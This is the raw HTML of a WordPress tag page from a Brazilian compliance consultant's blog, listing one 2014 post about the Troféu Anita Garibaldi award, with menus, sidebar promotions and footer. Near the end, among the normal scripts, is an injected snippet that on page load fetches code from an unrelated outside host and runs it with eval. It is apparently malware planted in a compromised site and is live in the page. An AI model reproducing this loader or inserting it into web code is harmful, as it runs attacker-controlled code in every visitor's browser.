<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/itau-bate-bradesco-e-santander-e-compra-credicard-por-quase-r-3-bilhoes" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Instituto Giuseppe e Anita Garibaldi					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-15361"
	class=" post-15361 post type-post status-publish format-standard hentry category-aulas-e-eventos tag-comendador-msc-marcos-assi tag-igag tag-instituto-giuseppe-e-anita-garibaldi tag-massi-consultoria-e-treinamento tag-trofeu-anita-garibaldi">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/aulas-e-eventos" style="background:#81d742" rel="category tag">Aulas e Eventos</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/e-hoje-trofeu-anita-garibaldi-2014" title="10:15" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-05-31T10:15:17-03:00">31 de maio de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/comendador-msc-marcos-assi" rel="tag">Comendador MSc. Marcos Assi</a>, <a href="https://marcosassi.com.br/tag/igag" rel="tag">IGAG</a>, <a href="https://marcosassi.com.br/tag/instituto-giuseppe-e-anita-garibaldi" rel="tag">Instituto Giuseppe e Anita Garibaldi</a>, <a href="https://marcosassi.com.br/tag/massi-consultoria-e-treinamento" rel="tag">MASSI Consultoria e Treinamento</a>, <a href="https://marcosassi.com.br/tag/trofeu-anita-garibaldi" rel="tag">Troféu Anita Garibaldi</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/e-hoje-trofeu-anita-garibaldi-2014" title="É hoje, Troféu Anita Garibaldi 2014">
				É hoje, Troféu Anita Garibaldi 2014			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>É com muita alegria e satisfação que comunico, mais uma premiação para a MASSI Consultoria e Treinamento, através de seu</p>
		<a class="cm-entry-button" title="É hoje, Troféu Anita Garibaldi 2014" href="https://marcosassi.com.br/e-hoje-trofeu-anita-garibaldi-2014">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:18:51 -->